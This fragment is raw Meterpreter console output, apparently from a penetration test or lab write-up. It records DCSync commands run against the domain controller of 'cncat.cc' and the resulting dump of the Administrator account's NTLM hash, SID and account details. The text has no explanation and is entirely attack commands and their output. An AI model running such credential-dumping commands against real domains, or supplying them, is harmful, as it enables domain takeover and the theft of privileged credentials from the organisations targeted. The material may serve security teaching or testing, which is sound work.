 meterpreter > dcsync_ntlm administrator
[+] Account   : administrator
[+] NTLM Hash : 42e2656ec24331269f82160ff5962387
[+] LM Hash   : <NOT FOUND>
[+] SID       : S-1-5-21-296591627-685496165-1408683996-500
[+] RID       : 500
meterpreter > dcsync administrator
[DC] 'cncat.cc' will be the domain
[DC] '12server-dc.cncat.cc' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
User Principal Name  : Administrator@cncat.cc
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2021/4/24 12:58:48
Object Security ID   : S-1-5-21-296591627-685496165-1408683996-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 42e2656ec24331269f82160ff5962387
meterpreter >